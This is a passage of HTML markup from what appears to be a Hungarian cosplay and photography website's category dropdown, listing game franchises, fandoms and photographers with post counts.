	<option class="level-2" value="5223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ace Attorney&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4571">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alice &#8211; Madness Returns&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="5106">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;American McGee&#8217;s Alice&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4634">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ArcheAge&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arena of Valor&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5389">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arknights&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="4654">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Assassin&#8217;s Creed&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="5111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bendy and the Ink Machine&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4957">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BlazBlue&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4532">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Borderlands 2&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5328">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;D4DJ&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5354">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Danganronpa&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4584">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Darkstalkers&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5386">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Darkwood&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4626">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dead or Alive&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4678">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Devil May Cry&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="4544">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Diablo III&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="5437">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dóczy Gergely&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4605">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dragon Age&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="4609">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fallout&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="4590">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Final Fantasy&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Genshin Impact&nbsp;&nbsp;(43)</option>
	<option class="level-2" value="5499">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;God of War&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulid Wars&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4645">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Halo&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4562">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hearthstone&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4879">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hellblade: Senua&#8217;s Sacrifice&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4549">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hellgate: London&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4954">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Heroes of the Storm&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5110">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Horizon: Zero Dawn&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="5378">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Identity V&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kingdom Hearts&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4528">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;League of Legends&nbsp;&nbsp;(49)</option>
	<option class="level-2" value="4593">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lineage II&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5055">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mage: The Ascension&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4048">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mass Effect&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5337">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monster Hunter&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5565">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monster Hunter World&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4569">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Morrowind&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="4545">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mortal Kombat&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5124">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nekopara&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="5125">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nier&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="4929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Overwatch&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="5390">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Persona&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4598">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Phantasy Star&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4885">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Playerunknown&#8217;s Battlegrounds&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5491">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pokemon&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4542">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Resident Evil&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="5291">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;S.T.A.L.K.E.R.&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5174">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Silent Hill&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4543">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skyrim&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="5540">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smite&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4535">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sonic&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4589">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soul Calibur&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="4566">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Starcraft&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="4660">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Street Fighter&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5525">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Super Mario&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4680">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TERA Online&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5436">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;The Arcana&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5351">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tomb Raider&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4601">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Touken Ranbu&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5503">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Valorant&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4049">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;World of Warcraft&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="5171">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yandere Simulator Game&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="4561">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zelda&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="5132">&nbsp;&nbsp;&nbsp;Vikings&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5382">&nbsp;&nbsp;&nbsp;Virtual Youtuber&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4652">&nbsp;&nbsp;&nbsp;Vocaloid&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="5257">&nbsp;&nbsp;&nbsp;Warhammer 40K&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5528">&nbsp;&nbsp;&nbsp;X-men&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3759">Fotópályázat&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="4533">Fotós&nbsp;&nbsp;(583)</option>
	<option class="level-1" value="5542">&nbsp;&nbsp;&nbsp;3ve_capture&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="4062">&nbsp;&nbsp;&nbsp;A kisördög és a bagoly Entertainment&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="4615">&nbsp;&nbsp;&nbsp;Albert Maitner&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5455">&nbsp;&nbsp;&nbsp;Andel&#8217;s Corner&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="5205">&nbsp;&nbsp;&nbsp;Andrei Marginean&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5173">&nbsp;&nbsp;&nbsp;Andrew Bullfinch Photography&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5109">&nbsp;&nbsp;&nbsp;Andrey Spiridonov&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4628">&nbsp;&nbsp;&nbsp;Ayashige&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5502">&nbsp;&nbsp;&nbsp;Ayu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5301">&nbsp;&nbsp;&nbsp;Babos Gábor&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4821">&nbsp;&nbsp;&nbsp;Bajnóczi Anna&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5285">&nbsp;&nbsp;&nbsp;Balázs Enéh&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4870">&nbsp;&nbsp;&nbsp;Bas van Anholt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5154">&nbsp;&nbsp;&nbsp;Bauer Attila&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5401">&nbsp;&nbsp;&nbsp;Bekalolz&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4752">&nbsp;&nbsp;&nbsp;Bellatrix Sparrow&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3564">&nbsp;&nbsp;&nbsp;Black Fox Team&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="4494">&nbsp;&nbsp;&nbsp;Bloo&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5192">&nbsp;&nbsp;&nbsp;boo_photography&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5477">&nbsp;&nbsp;&nbsp;Botos Laura&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5530">&nbsp;&nbsp;&nbsp;Brave New World Studio&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4585">&nbsp;&nbsp;&nbsp;Budai Benjámin&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4537">&nbsp;&nbsp;&nbsp;Buga photography&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="4637">&nbsp;&nbsp;&nbsp;Charming Peacock&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5289">&nbsp;&nbsp;&nbsp;Chibi Photography&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4382">&nbsp;&nbsp;&nbsp;Cleanpig&#8217;s Hideout&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="5350">&nbsp;&nbsp;&nbsp;Cleo Photo&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="5534">&nbsp;&nbsp;&nbsp;Cosplayphoto&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="5312">&nbsp;&nbsp;&nbsp;Cp &amp; Photo Art&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5288">&nbsp;&nbsp;&nbsp;Csaba Dóra Anna&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5128">&nbsp;&nbsp;&nbsp;Császár Péter&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="4868">&nbsp;&nbsp;&nbsp;Csík Péter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5334">&nbsp;&nbsp;&nbsp;Czauner Gábor&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5394">&nbsp;&nbsp;&nbsp;Czellár Ágnes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="5131">&nbsp;&nbsp;&nbsp;Czinege Photography&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3604">&nbsp;&nbsp;&nbsp;Dave&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="5315">&nbsp;&nbsp;&nbsp;Deák András&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5482">&nbsp;&nbsp;&nbsp;DGábor fotó &#8211; fotozook&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="5527">&nbsp;&nbsp;&nbsp;Dóczy Gergely &nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5402">&nbsp;&nbsp;&nbsp;dr. Rontó Attila&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5266">&nbsp;&nbsp;&nbsp;DrAlt&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="4667">&nbsp;&nbsp;&nbsp;Dreamland Creative Art&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5271">&nbsp;&nbsp;&nbsp;Effy Cosplay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5457">&nbsp;&nbsp;&nbsp;Enuh Art&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4656">&nbsp;&nbsp;&nbsp;Fantom&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5518">&nbsp;&nbsp;&nbsp;Farkas Krisztián&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4666">&nbsp;&nbsp;&nbsp;Fehér Gábor&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5091">&nbsp;&nbsp;&nbsp;Fekete Zsigmond&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5252">&nbsp;&nbsp;&nbsp;fokken__greed&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5278">&nbsp;&nbsp;&nbsp;Frang Gergő&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4631">&nbsp;&nbsp;&nbsp;G.D.&#8217;s Cosplay Snug&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5393">&nbsp;&nbsp;&nbsp;Gajda Arnold &nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5428">&nbsp;&nbsp;&nbsp;Gajda-Martin Anett&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4633">&nbsp;&nbsp;&nbsp;Galendae&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4681">&nbsp;&nbsp;&nbsp;Gamilia&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5345">&nbsp;&nbsp;&nbsp;Gautier Bálint&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5567">&nbsp;&nbsp;&nbsp;Godó Norbert&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5371">&nbsp;&nbsp;&nbsp;Gőz Márton&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4607">&nbsp;&nbsp;&nbsp;Greencat&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4905">&nbsp;&nbsp;&nbsp;Hagyó Viktória&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5380">&nbsp;&nbsp;&nbsp;Hajnal József&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="5545">&nbsp;&nbsp;&nbsp;Hana&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="5101">&nbsp;&nbsp;&nbsp;Hangyási Petra&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="4011">&nbsp;&nbsp;&nbsp;Hazardous Pictures&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="4682">&nbsp;&nbsp;&nbsp;Hikari&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5463">&nbsp;&nbsp;&nbsp;Hisami Photo&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5272">&nbsp;&nbsp;&nbsp;Horváth Gergely&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4613">&nbsp;&nbsp;&nbsp;HorvathPhotography&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5037">&nbsp;&nbsp;&nbsp;Ihász Ingrid&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5175">&nbsp;&nbsp;&nbsp;IkariPhoto&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5320">&nbsp;&nbsp;&nbsp;IMAGEnation photos&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5358">&nbsp;&nbsp;&nbsp;Infinite Beat&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="4629">&nbsp;&nbsp;&nbsp;Jakab Tamás Photography&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5547">&nbsp;&nbsp;&nbsp;Jara Cosphoto&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="5514">&nbsp;&nbsp;&nbsp;Jara Photo&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="5303">&nbsp;&nbsp;&nbsp;Jewishelfking&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5239">&nbsp;&nbsp;&nbsp;Juhász Csongor &nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5448">&nbsp;&nbsp;&nbsp;Juliana Wolf Photo&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5509">&nbsp;&nbsp;&nbsp;Julianna Szerenka-Farkas&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5325">&nbsp;&nbsp;&nbsp;Karaszi Bernadett&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5292">&nbsp;&nbsp;&nbsp;Kása Gábor&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4889">&nbsp;&nbsp;&nbsp;Kasz Krisztián&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="5484">&nbsp;&nbsp;&nbsp;Katica&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5258">&nbsp;&nbsp;&nbsp;Kenéz Imre&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5399">&nbsp;&nbsp;&nbsp;Keresztes István&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4517">&nbsp;&nbsp;&nbsp;Kimimaro Meteordust Photography&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4536">&nbsp;&nbsp;&nbsp;Kiss Dániel&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5466">&nbsp;&nbsp;&nbsp;Kiss Melinda&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5441">&nbsp;&nbsp;&nbsp;Kiss Tifani&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5335">&nbsp;&nbsp;&nbsp;Kőszegi Zsolt&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5217">&nbsp;&nbsp;&nbsp;Kovács Viktor&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5370">&nbsp;&nbsp;&nbsp;Kővári Tamás&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5550">&nbsp;&nbsp;&nbsp;Kumi&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4684">&nbsp;&nbsp;&nbsp;Kumori&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="5295">&nbsp;&nbsp;&nbsp;Lakner Péter&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="5417">&nbsp;&nbsp;&nbsp;LarkLairPhoto&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5562">&nbsp;&nbsp;&nbsp;Leholens&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5529">&nbsp;&nbsp;&nbsp;Lexycosphoto&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3565">&nbsp;&nbsp;&nbsp;Living Dream Projekt&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="5470">&nbsp;&nbsp;&nbsp;Lolita Studio&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="4572">&nbsp;&nbsp;&nbsp;Lord Halgor&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5433">&nbsp;&nbsp;&nbsp;M&amp;Rea&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5341">&nbsp;&nbsp;&nbsp;malvinphotoblog&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5323">&nbsp;&nbsp;&nbsp;Mester Gina&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="4677">&nbsp;&nbsp;&nbsp;Mexsie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5264">&nbsp;&nbsp;&nbsp;Millaa Photography&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5543">&nbsp;&nbsp;&nbsp;Minako&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5250">&nbsp;&nbsp;&nbsp;Minda Boglárka&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5265">&nbsp;&nbsp;&nbsp;MJMoments&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4691">&nbsp;&nbsp;&nbsp;MLKV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5282">&nbsp;&nbsp;&nbsp;Monostori Patrik&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4497">&nbsp;&nbsp;&nbsp;Montasy Photography&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="4925">&nbsp;&nbsp;&nbsp;Morpheus Photoworks&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="5280">&nbsp;&nbsp;&nbsp;NaDe Viktor&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5385">&nbsp;&nbsp;&nbsp;Nemes Gergely&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5024">&nbsp;&nbsp;&nbsp;Németh Anna&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4641">&nbsp;&nbsp;&nbsp;Nick&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5451">&nbsp;&nbsp;&nbsp;Niiamin Cosplay&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5324">&nbsp;&nbsp;&nbsp;Nyitrai Tomi&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5557">&nbsp;&nbsp;&nbsp;Panni&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5379">&nbsp;&nbsp;&nbsp;Paw Cosplay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5387">&nbsp;&nbsp;&nbsp;Petró Emőke&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4964">&nbsp;&nbsp;&nbsp;Pettkó Rebeka Ráhel&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3911">&nbsp;&nbsp;&nbsp;Phoenix Feather Works&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5316">&nbsp;&nbsp;&nbsp;pillowsamurai&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="4587">&nbsp;&nbsp;&nbsp;Piroska András&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5372">&nbsp;&nbsp;&nbsp;polyesterpicture&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5395">&nbsp;&nbsp;&nbsp;Porció Norbert&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4642">&nbsp;&nbsp;&nbsp;Pugoffka&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5408">&nbsp;&nbsp;&nbsp;Puskás Dávid&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5438">&nbsp;&nbsp;&nbsp;R Toth Csabi &nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4955">&nbsp;&nbsp;&nbsp;Rácz Tamás Photography&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5248">&nbsp;&nbsp;&nbsp;Rajcsányi Viktor&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5319">&nbsp;&nbsp;&nbsp;Reebek&#8217;s Photography&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="5255">&nbsp;&nbsp;&nbsp;Reira_chan Photography&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4875">&nbsp;&nbsp;&nbsp;REKAPH&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="5404">&nbsp;&nbsp;&nbsp;Révész Csaba&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4611">&nbsp;&nbsp;&nbsp;Roberto Rogel&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5225">&nbsp;&nbsp;&nbsp;Rózsa Boróka&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5152">&nbsp;&nbsp;&nbsp;Sanya&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3751">&nbsp;&nbsp;&nbsp;Sármai&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="5413">&nbsp;&nbsp;&nbsp;Shooter Photography&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5526">&nbsp;&nbsp;&nbsp;SilverfoxZoe&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4823">&nbsp;&nbsp;&nbsp;Smesh Product&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4481">&nbsp;&nbsp;&nbsp;StormByte&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="4450">&nbsp;&nbsp;&nbsp;Super Studio 8&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="4417">&nbsp;&nbsp;&nbsp;Superior Wazabi&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4520">&nbsp;&nbsp;&nbsp;Swords&amp;blueberries creatives&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="5199">&nbsp;&nbsp;&nbsp;synthetic.mirages&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3786">&nbsp;&nbsp;&nbsp;Szabó Endre&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="4883">&nbsp;&nbsp;&nbsp;Szabó István&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5356">&nbsp;&nbsp;&nbsp;Szalai Nikolett&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4575">&nbsp;&nbsp;&nbsp;SzaniFotó&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="5520">&nbsp;&nbsp;&nbsp;Szilágyi Balázs&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4687">&nbsp;&nbsp;&nbsp;Szopkó Tamás&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5339">&nbsp;&nbsp;&nbsp;Tandari Anita&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4488">&nbsp;&nbsp;&nbsp;Thanior Pictures&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="4604">&nbsp;&nbsp;&nbsp;Through Magnifying Glass&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="4538">&nbsp;&nbsp;&nbsp;Tihanyi Kriszti&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4862">&nbsp;&nbsp;&nbsp;Tógyer Tibor&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5177">&nbsp;&nbsp;&nbsp;Torma Bianka&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5036">&nbsp;&nbsp;&nbsp;Török Zsolt&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4763">&nbsp;&nbsp;&nbsp;Tóth András&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4550">&nbsp;&nbsp;&nbsp;Tóth Barbara&nbsp;&nbsp;(1)</option>
